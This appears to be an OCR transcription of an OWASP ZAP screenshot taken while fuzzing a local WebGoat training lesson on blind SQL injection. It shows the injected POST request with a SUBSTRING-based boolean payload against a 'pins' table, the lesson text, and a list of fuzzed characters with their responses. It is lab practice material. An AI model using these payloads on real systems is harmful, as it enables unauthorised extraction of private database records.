 Untitled Session - 20200525-084609 - OWASP ZAP 2.9.0
File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Request Break
Response
Header: Text Body: Text
Header: Text Body: Text
Contexts
Default Context
Sites
https://fonts.g
https://scontent.
https://lh3.googl
https://i.stack.im
https://www.es
https://cc-api-
https://sstats.a
https://l.betrad
https://dpm.de
https://adobeid
https://assets.
https://c.evido
https://static.a
https://p.typek
https://www.ado
POST http://localhost:8080/WebGoat/attack?Screen=1315528047&menu=1100 HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 129
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=49010B351A65B2A3BB9ED2D537C45204
Host: localhost:8080
account_number=101+AND+(SUBSTRING((SELECT+name+FROM+pins+WHERE+cc_number%3D'4321432143214321')%
2C+3%2C+1)+%3D+'l'+)%3B&SUBMIT=Go!
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
<!-- HTML fragment correpsonding to the lesson content -->
<div id="lessonContent">
The form below allows a user to enter an account number and determine if it is valid or not. Use this
form to develop a true / false test check other entries in the database. <br><br>Reference Ascii Values:
'A' = 65 'Z' = 90 'a' = 97 'z' = 122 <br><br>The goal is to find the value of the field <b>name</b> in
table <b>pins</b> for the row with the <b>cc_number</b> of <b>4321432143214321</b>. The field is
of type varchar, which is a string.<br><br>Put the discovered name in the form to pass the lesson. Only
the discovered name should be put into the form field, paying close attention to the spelling and
capitalization.</div>
<div id="message" class="info"></div>
<div id="lessonContent"><form accept-charset='UNKNOWN' method='POST' name='form' action=
'#attack/1315528047/1100' enctype=''><p>Enter your Account Number: <input name='account_number'
type='TEXT' value=
"101 AND (SUBSTRING((SELECT name FROM pins WHERE cc_number='4321432143214321'), 3, 1) =
'l' );"><input name='SUBMIT' type='SUBMIT' value='Go!'><p>Account number is valid</form></div>
History Search Alerts Output Fuzzer
New Fuzzer Progress: 3: HTTP - http://localho..28047&menu=1100 100% Current fuzzers: 0
Messages Sent: 2437 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
137 Fuzzed 200 OK 6 ms 149 bytes 1,172 bytes Reflected 3, k
138 Fuzzed 200 OK 4 ms 149 bytes 1,173 bytes Reflected 3, l
143 Fuzzed 200 OK 5 ms 149 bytes 1,172 bytes Reflected 3, t
141 Fuzzed 200 OK 6 ms 149 bytes 1,172 bytes Reflected 3, e
140 Fuzzed 200 OK 5 ms 149 bytes 1,172 bytes Reflected 3, w
142 Fuzzed 200 OK 5 ms 149 bytes 1,172 bytes Reflected 3, r
139 Fuzzed 200 OK 5 ms 149 bytes 1,172 bytes Reflected 3, q
146 Fuzzed 200 OK 4 ms 149 bytes 1,172 bytes Reflected 3, i
148 Fuzzed 200 OK 4 ms 149 bytes 1,172 bytes Reflected 3, p
Alerts 0 3 10 5 Primary Proxy: localhost:7778 Current Scans 0 0 0 0 0 0 0 0
ENG 11:12 AM